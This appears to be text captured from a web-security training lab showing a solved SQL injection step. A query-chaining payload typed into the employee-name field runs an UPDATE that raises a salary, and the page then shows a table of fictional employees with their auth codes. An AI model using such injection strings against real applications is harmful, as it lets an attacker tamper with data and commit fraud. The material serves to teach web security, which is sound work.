 Employee Name: '; UPDATE employees SET salary = 100000 WHERE '1'='1
Authentication TAN: 3SL99A
Get department
Well done! Now you are earning the most money. And at the same time you successfully compromised the integrity of data by changing the
salary!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE
37648 John Smith Marketing 100000 3SL99A null
96134 Bob Franco Marketing 83700 LO9S2V null
89762 Tobi Barnett Sales 77000 TA9LL1 null
34477 Abraham Holman Development 50000 UU2ALK null
32147 Paulina Travers Accounting 46000 P45JSI null